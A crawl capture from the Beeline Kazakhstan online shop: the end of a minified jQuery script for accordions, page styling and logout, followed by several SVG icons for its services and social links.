e=a(t);$(e.target).removeClass(e.targetClass)}),$("[data-show]").on("click",function(t){const e=a(t);$(e.target).addClass(e.targetClass)}),$("[data-toggle-custom]").on("click",function(t){const e=a(t);$(e.target).toggleClass(e.targetClass)}),$(".c-accordion .c-accordion__btn").on("click",function(){this.classList.toggle("active");var t=this.nextElementSibling;t.style.maxHeight?t.style.maxHeight=null:t.style.maxHeight=t.scrollHeight+"px"}),$(".custom-accordion button").on("click",function(){this.classList.toggle("active");var t=this.nextElementSibling;t.style.maxHeight?t.style.maxHeight=null:t.style.maxHeight=t.scrollHeight+"px"}),$(".content-page--trade-in").length&&r(),$(".js-change-image-src").each((t,e)=>{e.src=`${basePath}/${e.src.substr(e.src.indexOf("/img/")+1)}`}),$(".content-page--friday").length&&$(".main").css({background:"#121214"}),$(".content-page--chinese-new-year").length&&$(".main").css({paddingTop:0}),$.fn.scrollCenter=function(t,e){let n=t.width()/2,o=t.position().left+n,s=$(this).scrollLeft(),l=$(this).width();return o=o+s-l/2,$(this).animate({scrollLeft:o},e==null?1e3:e),this};const i=$("#nav_item_logout");i.length&&i.on("click",async()=>{try{toggleOverlay("show");const{data:t}=await axios.post("/api/user/site/logout");t&&t.successful&&t.redirectUrl?window.location.href=t.redirectUrl:openModal({target:".modal--error",title:"\u0423\u043F\u0441, \u0447\u0442\u043E-\u0442\u043E \u043F\u043E\u0448\u043B\u043E \u043D\u0435 \u0442\u0430\u043A.",message:"\u041F\u043E\u043F\u0440\u043E\u0431\u0443\u0439\u0442\u0435 \u043F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430 \u0447\u0443\u0442\u044C \u043F\u043E\u0437\u0436\u0435, \u043C\u044B \u0443\u0436\u0435 \u0437\u0430\u043D\u0438\u043C\u0430\u0435\u043C\u0441\u044F \u0440\u0435\u0448\u0435\u043D\u0438\u0435\u043C.",ga:"ga-uc-logout-error"}),toggleOverlay("hide")}catch(t){toggleOverlay("hide"),openModal({target:".modal--error",title:"\u0423\u043F\u0441, \u0447\u0442\u043E-\u0442\u043E \u043F\u043E\u0448\u043B\u043E \u043D\u0435 \u0442\u0430\u043A.",message:"\u041F\u043E\u043F\u0440\u043E\u0431\u0443\u0439\u0442\u0435 \u043F\u043E\u0436\u0430\u043B\u0443\u0439\u0441\u0442\u0430 \u0447\u0443\u0442\u044C \u043F\u043E\u0437\u0436\u0435, \u043C\u044B \u0443\u0436\u0435 \u0437\u0430\u043D\u0438\u043C\u0430\u0435\u043C\u0441\u044F \u0440\u0435\u0448\u0435\u043D\u0438\u0435\u043C.",ga:"ga-uc-logout-error"}),console.log(t)}}),getCookie("shop-token-secret")?$(".user-cabinet-content--logged").css({display:"block"}):$(".user-cabinet-content--not-logged").css({display:"block"}),$(".new-accordion__btn").on("click",function(){this.classList.toggle("active");const t=this.nextElementSibling;t.style.maxHeight?t.style.maxHeight=null:t.style.maxHeight=t.scrollHeight+"px"})});


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/img/icons/vk.svg
body_size: 1157
content:
<svg width="20" height="12" viewBox="0 0 20 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9.90566 11.5372H11.087C11.087 11.5372 11.4438 11.497 11.6262 11.2963C11.7939 11.1119 11.7885 10.7657 11.7885 10.7657C11.7885 10.7657 11.7654 9.14488 12.501 8.9062C13.2264 8.67093 14.1577 10.4727 15.1447 11.1655C15.8912 11.6896 16.4584 11.5749 16.4584 11.5749L19.0979 11.5372C19.0979 11.5372 20.4786 11.4501 19.8239 10.3401C19.7703 10.2494 19.4425 9.51899 17.8613 8.01828C16.2061 6.44755 16.428 6.70167 18.4216 3.98469C19.6357 2.33005 20.121 1.31995 19.9694 0.88734C19.8249 0.475156 18.9318 0.584038 18.9318 0.584038L15.96 0.602825C15.96 0.602825 15.7395 0.572153 15.5762 0.672068C15.4165 0.769776 15.314 0.998071 15.314 0.998071C15.314 0.998071 14.8434 2.27839 14.2164 3.36741C12.893 5.66502 12.3638 5.78664 12.1475 5.64374C11.6442 5.31119 11.77 4.30806 11.77 3.59521C11.77 1.36848 12.1003 0.440072 11.1268 0.199751C10.8038 0.120047 10.5658 0.067314 9.7396 0.0587031C8.67913 0.0476726 7.7818 0.0620478 7.2736 0.316602C6.93549 0.485902 6.67464 0.863073 6.8336 0.884778C7.03007 0.911536 7.47481 1.00754 7.7106 1.3356C8.01523 1.75939 8.00459 2.71071 8.00459 2.71071C8.00459 2.71071 8.17963 5.3319 7.59591 5.65741C7.19537 5.88072 6.64582 5.42484 5.466 3.3403C4.86161 2.27255 4.40512 1.09215 4.40512 1.09215C4.40512 1.09215 4.31721 0.871612 4.1602 0.753551C3.96978 0.610511 3.70371 0.565179 3.70371 0.565179L0.879557 0.584038C0.879557 0.584038 0.455704 0.596136 0.299944 0.78465C0.161374 0.952455 0.288878 1.2991 0.288878 1.2991C0.288878 1.2991 2.49973 6.58817 5.00331 9.25355C7.29914 11.6976 9.90566 11.5372 9.90566 11.5372Z" fill="#10083F"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/beecloud.svg
body_size: 4392
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
    <g clip-path="url(#clip0_144_4974)">
        <rect width="48" height="48" fill="#2E3D98"/>
        <path d="M0 48L47.9766 0M0 0L47.9766 48M0 24H47.9766M2.99854 0V48M0 44.9766H47.9766M44.978 0V48M0 3H47.9766M32.9605 24C32.9605 28.9576 28.9435 32.9766 23.9883 32.9766C19.0331 32.9766 15.0161 28.9576 15.0161 24C15.0161 19.0424 19.0331 15.0234 23.9883 15.0234C28.9435 15.0234 32.9605 19.0424 32.9605 24ZM36.7086 24C36.7086 31.0287 31.0135 36.7266 23.9883 36.7266C16.963 36.7266 11.2679 31.0287 11.2679 24C11.2679 16.9713 16.963 11.2734 23.9883 11.2734C31.0135 11.2734 36.7086 16.9713 36.7086 24ZM44.9546 24C44.9546 35.585 35.5677 44.9766 23.9883 44.9766C12.4089 44.9766 3.02196 35.585 3.02196 24C3.02196 12.415 12.4089 3.02344 23.9883 3.02344C35.5677 3.02344 44.9546 12.415 44.9546 24Z" stroke="white"/>
        <path d="M10.2287 0.5H37.7713C43.1443 0.5 47.5 4.8557 47.5 10.2287V37.7713C47.5 43.1443 43.1443 47.5 37.7713 47.5H10.2287C4.8557 47.5 0.5 43.1443 0.5 37.7713V10.2287C0.5 4.8557 4.8557 0.5 10.2287 0.5Z" stroke="white"/>
        <g clip-path="url(#clip1_144_4974)">
            <rect width="48" height="48" fill="#000002"/>
            <g clip-path="url(#clip2_144_4974)">
                <path fill-rule="evenodd" clip-rule="evenodd" d="M6.59031 15.3284C7.13354 15.3283 7.66456 15.4892 8.11624 15.7904C8.56792 16.0917 8.91996 16.52 9.12784 17.021C9.33573 17.522 9.39012 18.0733 9.28414 18.6052C9.17816 19.1371 8.91657 19.6256 8.53246 20.0091C8.14834 20.3926 7.65894 20.6537 7.12615 20.7595C6.59337 20.8653 6.04112 20.811 5.53925 20.6034C5.03737 20.3959 4.60842 20.0445 4.30662 19.5936C4.00482 19.1427 3.84374 18.6125 3.84375 18.0702C3.84375 18.0656 3.84391 18.061 3.84393 18.0563H3.84375V12.75H4.57165V16.2111C4.82854 15.9324 5.14063 15.71 5.48812 15.5581C5.83562 15.4061 6.21094 15.3279 6.59031 15.3284ZM19.0695 15.3284C19.4302 15.3283 19.7873 15.3992 20.1206 15.537C20.4538 15.6748 20.7566 15.8768 21.0117 16.1314C21.2667 16.386 21.469 16.6883 21.607 17.021C21.7451 17.3536 21.8161 17.7102 21.8161 18.0703C21.816 18.1947 21.8076 18.3189 21.7908 18.4422H17.0852C17.1594 18.8361 17.3495 19.1991 17.6313 19.4847C17.9132 19.7702 18.2739 19.9654 18.6674 20.0452C19.0609 20.1251 19.4693 20.0859 19.8405 19.9328C20.2116 19.7797 20.5285 19.5197 20.7508 19.1858H21.5791C21.3781 19.6367 21.0589 20.025 20.6552 20.3098C20.2514 20.5947 19.7782 20.7655 19.2854 20.8042C18.7926 20.8429 18.2984 20.7482 17.855 20.5299C17.4116 20.3117 17.0354 19.978 16.7662 19.5641C16.4969 19.1502 16.3445 18.6715 16.3251 18.1784C16.3056 17.6852 16.4199 17.196 16.6557 16.7623C16.8916 16.3285 17.2403 15.9664 17.6651 15.714C18.0899 15.4616 18.5751 15.3284 19.0695 15.3284ZM21.0538 17.6985C20.9669 17.2366 20.721 16.8195 20.3587 16.5194C19.9963 16.2192 19.5403 16.055 19.0695 16.055C18.5987 16.055 18.1427 16.2192 17.7803 16.5194C17.418 16.8195 17.1721 17.2366 17.0852 17.6985H21.0538ZM12.8853 15.3284C13.246 15.3283 13.6032 15.3992 13.9364 15.537C14.2697 15.6748 14.5725 15.8768 14.8275 16.1314C15.0826 16.386 15.2849 16.6883 15.4229 17.021C15.5609 17.3536 15.6319 17.7102 15.6319 18.0703C15.6318 18.1947 15.6234 18.3189 15.6066 18.4422H10.9011C10.9752 18.8361 11.1653 19.1991 11.4472 19.4847C11.729 19.7702 12.0897 19.9654 12.4832 20.0452C12.8767 20.1251 13.2851 20.0859 13.6563 19.9328C14.0274 19.7797 14.3444 19.5197 14.5666 19.1858H15.395C15.1939 19.6367 14.8747 20.025 14.471 20.3098C14.0673 20.5947 13.5941 20.7655 13.1012 20.8042C12.6084 20.843 12.1142 20.7482 11.6708 20.53C11.2274 20.3117 10.8513 19.978 10.582 19.5641C10.3127 19.1503 10.1603 18.6715 10.1409 18.1784C10.1214 17.6852 10.2357 17.196 10.4715 16.7623C10.7074 16.3285 11.0561 15.9664 11.4809 15.714C11.9058 15.4616 12.391 15.3284 12.8853 15.3284ZM14.8696 17.6985C14.7827 17.2366 14.5368 16.8195 14.1745 16.5194C13.8122 16.2192 13.3562 16.055 12.8853 16.055C12.4145 16.055 11.9585 16.2192 11.5962 16.5194C11.2338 16.8195 10.988 17.2366 10.9011 17.6985H14.8696ZM6.59031 16.0549C6.19104 16.0549 5.80074 16.1731 5.46876 16.3946C5.13678 16.616 4.87803 16.9308 4.72523 17.299C4.57244 17.6673 4.53246 18.0725 4.61035 18.4634C4.68825 18.8543 4.88052 19.2134 5.16284 19.4953C5.44517 19.7771 5.80488 19.9691 6.19648 20.0468C6.58807 20.1246 6.99398 20.0847 7.36286 19.9321C7.73173 19.7796 8.04702 19.5213 8.26884 19.1899C8.49067 18.8585 8.60906 18.4688 8.60906 18.0702C8.60907 17.8056 8.55686 17.5435 8.45542 17.299C8.35397 17.0545 8.20527 16.8323 8.01781 16.6452C7.83035 16.458 7.6078 16.3096 7.36287 16.2083C7.11794 16.107 6.85542 16.0549 6.59031 16.0549Z" fill="white"/>
                <path fill-rule="evenodd" clip-rule="evenodd" d="M13.0081 22.1321H15.336V31.0033C15.3088 30.7371 15.2235 30.48 15.086 30.2502C14.9485 30.0204 14.7623 29.8236 14.5403 29.6734C14.3184 29.5233 14.0661 29.4236 13.8014 29.3813C13.5367 29.339 13.2659 29.3552 13.0081 29.4287V22.1321ZM44.1563 22.1328V35.0433H42.0181V33.9932C41.7254 34.3993 41.3296 34.7201 40.8714 34.9228C40.3698 35.146 39.8255 35.2576 39.2764 35.2499C38.5263 35.2616 37.7882 35.0617 37.1469 34.6732C36.5188 34.2871 36.0088 33.7363 35.6725 33.0809C35.3209 32.3688 35.138 31.5854 35.138 30.7914C35.138 29.9975 35.3209 29.2141 35.6725 28.502C36.0088 27.8466 36.5188 27.2958 37.1469 26.9097C37.7882 26.5211 38.5263 26.3213 39.2764 26.333C40.357 26.333 41.2077 26.6716 41.8284 27.3486V22.1328H44.1563ZM39.7075 33.1325C40.2718 33.1411 40.8168 32.9278 41.2249 32.5386C41.6502 32.1427 41.8629 31.5603 41.8629 30.7914C41.8629 30.034 41.6502 29.4516 41.2249 29.0442C40.808 28.6461 40.2515 28.4268 39.6746 28.4332C39.0977 28.4396 38.5463 28.6713 38.1384 29.0786C37.713 29.5089 37.5004 30.0741 37.5003 30.7742C37.5003 31.4857 37.7101 32.0566 38.1297 32.487C38.3333 32.6982 38.5787 32.8647 38.8504 32.9759C39.1221 33.087 39.414 33.1404 39.7075 33.1325ZM30.319 35.2499C29.613 35.2599 28.9159 35.0912 28.2929 34.7593C27.6988 34.4415 27.2082 33.9606 26.879 33.3735C26.5398 32.7768 26.3703 32.0825 26.3703 31.2906V26.5224H28.6981V31.48C28.6981 31.9735 28.8504 32.3694 29.1551 32.6678C29.3089 32.8167 29.4913 32.9331 29.6913 33.01C29.8913 33.0869 30.1048 33.1227 30.319 33.1153C30.5278 33.1206 30.7354 33.0836 30.9295 33.0067C31.1236 32.9298 31.3001 32.8145 31.4485 32.6678C31.7531 32.3694 31.9054 31.9735 31.9054 31.48V26.5224H34.2333V31.2906C34.2333 32.0825 34.0637 32.7768 33.7246 33.3735C33.397 33.9589 32.9096 34.4395 32.3192 34.7593C31.7053 35.0904 31.0167 35.2593 30.319 35.2499ZM20.8788 35.2326C20.0724 35.2411 19.2781 35.0362 18.5768 34.6388C17.8936 34.255 17.3252 33.6965 16.93 33.0207C16.6295 32.5135 16.4338 31.9513 16.3545 31.3674C16.2751 30.7835 16.3137 30.1896 16.468 29.6208C16.6223 29.052 16.8892 28.5199 17.2528 28.0557C17.6165 27.5915 18.0696 27.2048 18.5854 26.9183C19.2919 26.5267 20.0881 26.3251 20.896 26.333C21.7051 26.3252 22.502 26.5301 23.2067 26.9269C23.8931 27.3085 24.4669 27.8635 24.8707 28.5364C25.2782 29.2114 25.4901 29.9861 25.4828 30.7742C25.4894 31.565 25.2776 32.3422 24.8707 33.0207C24.4672 33.699 23.8898 34.2575 23.198 34.6388C22.49 35.035 21.6905 35.2397 20.8788 35.2326ZM20.896 33.0981C21.1903 33.1058 21.4828 33.0515 21.7547 32.9388C22.0265 32.826 22.2715 32.6575 22.4738 32.444C22.8934 32.0079 23.1032 31.4571 23.1032 30.7915C23.1032 30.1258 22.8934 29.5693 22.4738 29.1217C22.2687 28.91 22.0232 28.7416 21.7517 28.6263C21.4803 28.5109 21.1885 28.4511 20.8935 28.4503C20.5985 28.4495 20.3064 28.5077 20.0343 28.6216C19.7623 28.7354 19.5159 28.9025 19.3096 29.1131C18.8958 29.5549 18.6889 30.1143 18.6889 30.7914C18.6889 31.457 18.8958 32.0079 19.3096 32.444C19.7235 32.88 20.2523 33.0981 20.896 33.0981ZM15.3359 31.375V35.0433H13.0081V33.0201H13.5113C13.9655 33.02 14.4035 32.8518 14.7406 32.5479C15.0776 32.244 15.2898 31.8261 15.3359 31.375ZM8.41351 35.2498C7.60705 35.2584 6.81271 35.0535 6.11135 34.6559C5.42689 34.2708 4.85597 33.7127 4.4559 33.0377C4.04746 32.3535 3.83567 31.5703 3.84377 30.7739C3.83492 29.9802 4.04682 29.1995 4.4559 28.5188C4.85666 27.8488 5.42778 27.2964 6.11135 26.9178C6.81447 26.5256 7.60811 26.3239 8.41348 26.3325C9.25263 26.3325 9.98839 26.519 10.6207 26.8921C11.2501 27.2621 11.7683 27.7942 12.1209 28.4327V28.7695C11.8395 28.4325 11.477 28.1723 11.0673 28.0134C10.6576 27.8545 10.2142 27.802 9.77869 27.861C9.34315 27.9199 8.92975 28.0883 8.57723 28.3503C8.22471 28.6124 7.94463 28.9595 7.76326 29.3592C7.282 29.374 6.82588 29.5772 6.49336 29.9248C6.16084 30.2724 5.9786 30.7367 5.98599 31.2173C5.99337 31.6979 6.18978 32.1563 6.53281 32.4936C6.87585 32.8309 7.338 33.02 7.81948 33.0201H12.121V33.1323C11.7654 33.7739 11.2445 34.3089 10.6121 34.6818C9.94501 35.0682 9.1846 35.2646 8.41351 35.2498Z" fill="#FFD400"/>
            </g>
        </g>
    </g>
    <defs>
        <clipPath id="clip0_144_4974">
            <rect width="48" height="48" rx="8" fill="white"/>
        </clipPath>
        <clipPath id="clip1_144_4974">
            <rect width="48" height="48" fill="white"/>
        </clipPath>
        <clipPath id="clip2_144_4974">
            <rect width="40.3125" height="22.5" fill="white" transform="translate(3.84375 12.75)"/>
        </clipPath>
    </defs>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/super_power_icon.svg
body_size: 566
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M10.1061 4.38095L17 2L13.5152 8.07143L16.0152 7.2381L12.2652 13.4881L14.7652 12.6548L6.99996 22L9.5 14.5001L7 15.3334L9.5 9.50009L7.41667 10.3334L10.1061 4.38095Z" stroke="#10083F" stroke-width="1.5" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/beetv.svg
body_size: 3525
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="48" height="48" rx="8" fill="black"/>
<path d="M40.0251 21.5751C40.7349 19.9071 39.958 17.9794 38.2899 17.2696C36.6218 16.5599 34.6942 17.3367 33.9844 19.0048C33.2746 20.6729 34.0515 22.6005 35.7196 23.3103C37.3876 24.0201 39.3153 23.2432 40.0251 21.5751Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M37.884 21.6726L37.0629 19.3747C37.0588 19.3634 37.0514 19.3537 37.0415 19.3468C37.0317 19.34 37.02 19.3363 37.0081 19.3364H36.0091C35.9937 19.3364 35.979 19.3425 35.9681 19.3534C35.9573 19.3642 35.9512 19.379 35.9512 19.3943V21.6529C35.9512 21.6683 35.9451 21.683 35.9342 21.6939C35.9233 21.7047 35.9086 21.7108 35.8933 21.7108H35.431C35.4156 21.7108 35.4009 21.7047 35.39 21.6939C35.3792 21.683 35.3731 21.6683 35.3731 21.6529V19.3943C35.3731 19.379 35.367 19.3642 35.3561 19.3534C35.3452 19.3425 35.3305 19.3364 35.3152 19.3364H34.585C34.5697 19.3364 34.555 19.3303 34.5441 19.3194C34.5332 19.3086 34.5271 19.2939 34.5271 19.2785V18.9114C34.5274 18.8962 34.5336 18.8817 34.5445 18.8711C34.5553 18.8604 34.5699 18.8545 34.585 18.8545H37.46C37.472 18.8544 37.4837 18.8581 37.4935 18.8649C37.5033 18.8718 37.5107 18.8815 37.5148 18.8928L38.1705 20.8059C38.1744 20.8174 38.1817 20.8273 38.1916 20.8343C38.2014 20.8414 38.2132 20.8451 38.2253 20.8451C38.2373 20.8451 38.2491 20.8414 38.259 20.8343C38.2688 20.8273 38.2762 20.8174 38.2801 20.8059L38.9099 18.8948C38.9136 18.8833 38.921 18.8732 38.9308 18.8662C38.9407 18.8591 38.9525 18.8554 38.9647 18.8555H39.4549C39.4641 18.8555 39.4731 18.8577 39.4813 18.8619C39.4895 18.8661 39.4966 18.8722 39.5019 18.8797C39.5073 18.8872 39.5108 18.8958 39.5121 18.9049C39.5135 18.914 39.5126 18.9233 39.5097 18.9321L38.5345 21.6726C38.5306 21.6838 38.5234 21.6937 38.5138 21.7007C38.5042 21.7077 38.4926 21.7116 38.4807 21.7119H37.9388C37.9267 21.7118 37.9149 21.7081 37.9051 21.701C37.8953 21.694 37.8879 21.684 37.884 21.6726Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.1688 22.8452C11.7607 22.8454 12.3467 22.9632 12.8928 23.1917C13.4388 23.4201 13.9341 23.7548 14.3498 24.1762C15.2006 25.0362 15.6778 26.1971 15.6778 27.4069C15.6778 28.6166 15.2006 29.7775 14.3498 30.6376C13.9343 31.0592 13.439 31.394 12.8929 31.6225C12.3468 31.851 11.7607 31.9687 11.1688 31.9687C10.5768 31.9687 9.9907 31.851 9.4446 31.6225C8.8985 31.394 8.40329 31.0592 7.98773 30.6376C6.815 29.4555 6.65987 28.3097 6.65987 26.7274V17.4025C6.65047 17.3159 6.65942 17.2282 6.68614 17.1453C6.71286 17.0624 6.75675 16.986 6.81494 16.9212C6.87313 16.8563 6.94433 16.8044 7.02389 16.7689C7.10346 16.7334 7.18962 16.7151 7.27675 16.7151C7.36388 16.7151 7.45003 16.7334 7.52959 16.7689C7.60916 16.8044 7.68036 16.8563 7.73856 16.9212C7.79675 16.986 7.84063 17.0624 7.86735 17.1453C7.89406 17.2282 7.90301 17.3159 7.89362 17.4025V23.7811C7.89599 23.8363 7.91938 23.8885 7.959 23.9269C7.99861 23.9654 8.05144 23.9872 8.10665 23.988C8.15401 23.9882 8.20001 23.9721 8.23695 23.9425C9.04932 23.234 10.0909 22.8438 11.1688 22.8442V22.8452ZM13.4915 25.0904C12.9551 24.5484 12.2472 24.2094 11.4887 24.1313C10.7302 24.0531 9.96812 24.2406 9.33248 24.6618C8.69683 25.0829 8.22707 25.7117 8.00336 26.4406C7.77964 27.1696 7.81586 27.9536 8.10582 28.6588C8.39579 29.364 8.92151 29.9468 9.59327 30.3075C10.265 30.6683 11.0412 30.7847 11.7893 30.637C12.5373 30.4892 13.2109 30.0864 13.695 29.4973C14.1792 28.9082 14.4439 28.1694 14.4439 27.4069C14.4458 26.977 14.3626 26.551 14.1991 26.1535C14.0357 25.7559 13.7952 25.3946 13.4915 25.0904Z" fill="#FFD600"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M30.6439 22.8452C31.2358 22.8454 31.8218 22.9632 32.3679 23.1917C32.914 23.4201 33.4092 23.7548 33.8249 24.1762C34.3976 24.756 34.8065 25.4771 35.0101 26.2662C35.2862 27.3221 34.7598 27.5072 33.917 27.5072H27.5983C27.4411 27.5072 27.3739 27.6426 27.3915 27.7802C27.4692 28.479 27.7699 29.1342 28.2489 29.6489C28.7279 30.1636 29.3599 30.5103 30.0514 30.6379C30.7428 30.7655 31.457 30.6671 32.0882 30.3573C32.7193 30.0475 33.234 29.5428 33.5561 28.9177C33.6052 28.8123 33.6833 28.723 33.7813 28.6602C33.8792 28.5974 33.993 28.5637 34.1093 28.563C34.1916 28.5645 34.2728 28.5822 34.3483 28.6151C34.4238 28.6479 34.492 28.6953 34.5492 28.7546C34.6063 28.8139 34.6512 28.8838 34.6813 28.9604C34.7114 29.037 34.7262 29.1188 34.7247 29.2011C34.7248 29.3095 34.6978 29.4161 34.6461 29.5114C34.4318 29.9262 34.1556 30.3059 33.827 30.6375C33.4115 31.0591 32.9162 31.3939 32.3701 31.6225C31.824 31.851 31.238 31.9687 30.646 31.9687C30.054 31.9687 29.4679 31.851 28.9218 31.6225C28.3757 31.3939 27.8805 31.0591 27.4649 30.6375C26.898 30.0668 26.4917 29.3566 26.287 28.5785C26.2757 28.5395 26.2744 28.4982 26.2835 28.4586C26.2925 28.419 26.3116 28.3823 26.3387 28.3521L27.9696 26.2962C27.9888 26.2702 28.0139 26.249 28.0429 26.2345C28.0718 26.2199 28.1037 26.2124 28.1361 26.2124H33.3647C33.4211 26.2097 33.4741 26.1852 33.5127 26.1441C33.5513 26.103 33.5724 26.0485 33.5716 25.9921C33.572 25.9615 33.5657 25.9311 33.553 25.9032C33.3415 25.4898 33.0445 25.126 32.6818 24.8361C32.3191 24.5462 31.8988 24.3368 31.4489 24.2217C30.9991 24.1066 30.5299 24.0884 30.0725 24.1685C29.6151 24.2485 29.1799 24.4249 28.7959 24.686C28.1299 25.14 27.5146 26.0625 27.013 26.6912L24.3345 30.0501C23.3397 31.2973 22.3304 31.9654 20.7057 31.9654C20.1154 31.9649 19.5309 31.8475 18.9862 31.6199C18.4415 31.3924 17.9472 31.0592 17.5319 30.6396C16.6811 29.7796 16.2039 28.6187 16.2039 27.4089C16.2039 26.1992 16.6811 25.0383 17.5319 24.1782C17.9475 23.7566 18.4427 23.4218 18.9888 23.1933C19.5349 22.9648 20.121 22.8471 20.7129 22.8471C21.3049 22.8471 21.891 22.9648 22.4371 23.1933C22.9832 23.4218 23.4784 23.7566 23.894 24.1782C24.448 24.7365 24.8487 25.4282 25.0574 26.1866C25.0625 26.2027 25.066 26.2193 25.0678 26.2362C25.0731 26.292 25.0573 26.3478 25.0233 26.3923L24.2591 27.4265C24.2408 27.45 24.2176 27.4693 24.1912 27.483C24.1648 27.4968 24.1357 27.5047 24.106 27.5061H17.4388C17.4628 28.3587 17.8182 29.1684 18.4295 29.7631C19.0409 30.3579 19.86 30.6908 20.7129 30.6913C22.0087 30.6913 22.6468 30.197 23.4276 29.2145C24.2808 28.139 25.1143 27.0904 25.9633 26.0211C26.5838 25.2424 27.2798 24.2093 28.1071 23.6374C28.8525 23.1218 29.7375 22.8458 30.6439 22.8463V22.8452ZM17.7801 25.9952C17.7795 26.0237 17.7846 26.052 17.7951 26.0785C17.8055 26.105 17.821 26.1292 17.8408 26.1497C17.8606 26.1701 17.8843 26.1865 17.9104 26.1978C17.9366 26.2091 17.9647 26.2151 17.9931 26.2155H23.4317C23.4892 26.2144 23.5438 26.1906 23.5837 26.1494C23.6236 26.1081 23.6456 26.0527 23.6448 25.9952C23.6447 25.9639 23.638 25.9328 23.6251 25.9042C23.3519 25.3707 22.9374 24.9225 22.4268 24.6084C21.9163 24.2943 21.3293 24.1265 20.7299 24.1232C20.1305 24.1199 19.5417 24.2812 19.0278 24.5897C18.5138 24.8981 18.0944 25.3417 17.8153 25.8722C17.7924 25.9091 17.7802 25.9518 17.7801 25.9952Z" fill="#FFD600"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/mail.svg
body_size: 818
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path d="M5 4C3.34315 4 2 5.34315 2 7V17C2 18.6569 3.34315 20 5 20H19C20.6569 20 22 18.6569 22 17V7C22 5.34315 20.6569 4 19 4H5ZM4.21794 6.21556C4.51269 5.92455 4.98756 5.92758 5.27858 6.22233L11.1115 12.1302C11.6007 12.6257 12.4004 12.6259 12.89 12.1308L18.7317 6.22198C19.0229 5.92741 19.4977 5.9247 19.7923 6.21592C20.0869 6.50713 20.0896 6.982 19.7984 7.27656L15.0947 12.0343L19.7847 16.7318C20.0773 17.0249 20.0769 17.4998 19.7838 17.7925C19.4907 18.0851 19.0158 18.0848 18.7231 17.7916L14.0401 13.101L13.9567 13.1854C12.8797 14.2747 11.1203 14.2741 10.0441 13.1841L9.96098 13.0999L5.27933 17.7915C4.98675 18.0847 4.51188 18.0852 4.21867 17.7926C3.92547 17.5 3.92496 17.0252 4.21754 16.732L8.90708 12.0324L4.21117 7.2762C3.92015 6.98145 3.92318 6.50658 4.21794 6.21556Z" fill="#1E1E25"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/icons/simcard.svg
body_size: 612
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M4 6C4 3.79086 5.79086 2 8 2H13.3575C14.4379 2 15.4724 2.43704 16.2255 3.21169L18.868 5.92965C19.5939 6.6763 20 7.6766 20 8.71796V18C20 20.2091 18.2091 22 16 22H8C5.79086 22 4 20.2091 4 18V6ZM9 11C8.44772 11 8 11.4477 8 12V13H10V11H9ZM10 18V14H8V17C8 17.5523 8.44772 18 9 18H10ZM16 14V17C16 17.5523 15.5523 18 15 18H14V14H16ZM15 11H14V13H16V12C16 11.4477 15.5523 11 15 11ZM11 16H13V18H11V16ZM13 11H11V15H13V11Z" fill="#1E1E25"/>
</svg>


--- FILE ---
content_type: image/svg+xml;charset=UTF-8
request_url: https://shop.beeline.kz/webfiles/1768412484500/shop/img/package_plus/hitter.svg
body_size: 3971
content:
<svg width="49" height="48" viewBox="0 0 49 48" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect x="0.833374" y="0.5" width="47" height="47" rx="7.5" fill="white"/>
    <rect x="0.833374" y="0.5" width="47" height="47" rx="7.5" stroke="#E8E9ED"/>
    <g clip-path="url(#clip0_144_5010)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M24.31 7.17188C23.1385 7.17188 22.1782 8.13129 22.1782 9.30177V23.0598C22.1782 24.2303 23.1385 25.1897 24.31 25.1897C25.4815 25.1897 26.4417 24.2303 26.4417 23.0598V9.30177C26.4417 8.13129 25.4815 7.17188 24.31 7.17188ZM29.9946 8.59181C28.8231 8.59181 27.8629 9.55122 27.8629 10.7217V18.8C27.8629 19.9705 28.8231 20.9299 29.9946 20.9299C31.1661 20.9299 32.1264 19.9705 32.1264 18.8V10.7217C32.1264 9.55122 31.1661 8.59181 29.9946 8.59181ZM33.5476 16.1712C33.5476 15.2885 34.2581 14.5786 35.1416 14.5786C36.025 14.5786 36.7356 15.2885 36.7356 16.1712C36.7356 17.0538 36.025 17.7638 35.1416 17.7638C34.2581 17.7638 33.5476 17.0538 33.5476 16.1712ZM13.4784 14.5786C12.595 14.5786 11.8844 15.2885 11.8844 16.1712C11.8844 17.0538 12.595 17.7638 13.4784 17.7638C14.3618 17.7638 15.0724 17.0538 15.0724 16.1712C15.0724 15.2885 14.3618 14.5786 13.4784 14.5786ZM16.4936 13.5616C16.4936 12.3911 17.4538 11.4317 18.6253 11.4317C19.7968 11.4317 20.7571 12.3911 20.7571 13.5616V21.6398C20.7571 22.8103 19.7968 23.7697 18.6253 23.7697C17.4538 23.7697 16.4936 22.8103 16.4936 21.6398V13.5616Z" fill="url(#paint0_linear_144_5010)"/>
